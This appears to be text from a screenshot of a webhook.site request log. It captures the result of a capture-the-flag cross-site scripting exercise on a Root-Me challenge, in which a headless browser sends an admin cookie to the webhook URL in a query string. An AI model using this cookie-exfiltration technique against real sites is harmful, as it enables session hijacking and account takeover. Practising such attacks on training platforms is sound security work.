 REQUESTS (3/100) Newest First
Search Query ?
GET #b1646
2001:bc8:35b0:c166::151
08/15/2024 2:20:40 PM
GET #50345 222.252.28.231
08/15/2024 2:18:57 PM
GET #dfcc9 222.252.28.231
08/15/2024 2:17:17 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/07a827ce-9a71-4727-8c68-3381bd0cc939/?c=ADMIN_COOKIE=NkI9qe4cdLI...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 08/15/2024 2:20:40 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID b1646ed6-9f80-4f9d-bf82-6ddf8d4eae86
Note Add Note
Headers
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headle...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
c ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
No content
Form values
(empty)